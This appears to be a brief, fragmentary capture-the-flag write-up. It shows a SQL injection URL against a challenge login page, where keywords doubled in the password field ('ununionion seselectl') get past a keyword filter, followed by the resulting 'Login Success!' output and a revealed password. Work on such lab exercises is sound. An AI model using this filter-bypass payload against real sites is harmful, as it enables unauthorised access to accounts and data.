 .node3.buuoj.cn/check.php?username=admin&password=1' ununionion seselectl
Login Success!
GET MARRIED
PAY YOUR TAXES
WATCH YOUR TV
Hello 2!
ON, ACT NORMAL
Your password is 'geek'